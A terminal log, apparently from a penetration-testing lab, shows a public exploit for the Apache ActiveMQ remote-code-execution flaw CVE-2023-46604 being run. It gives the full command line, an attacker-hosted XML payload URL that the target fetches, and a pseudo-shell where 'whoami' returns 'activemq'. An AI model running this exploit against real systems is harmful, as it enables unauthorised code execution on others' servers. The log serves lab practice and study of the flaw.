 (root㉿kali)-[~/Desktop/CVE-2023-46604-ActiveMQ-RCE-pseudoshell]
# python3 exploit.py -i 10.10.11.243 -p 61616  -si 10.10.14.8 -sp 8080
#################################################################################
#  CVE-2023-46604 - Apache ActiveMQ - Remote Code Execution - Pseudo Shell      #
#  Exploit by Ducksec, Original POC by X1r0z, Python POC by evkl1d              #
#################################################################################
[*] Target: 10.10.11.243:61616
[*] Serving XML at: http://10.10.14.8:8080/poc.xml
[!] This is a semi-interactive pseudo-shell, you cannot cd, but you can ls-lah / for example
[*] Type 'exit' to quit
#################################################################################
# Not yet connected, send a command to test connection to host.                 #
# Prompt will change to Apache ActiveMQ$ once at least one response is received #
# Please note this is a one-off connection check, re-run the script if you      #
# want to re-check the connection.                                              #
#################################################################################
[Target not responding!]$ whoami
activemq
Apache ActiveMQ$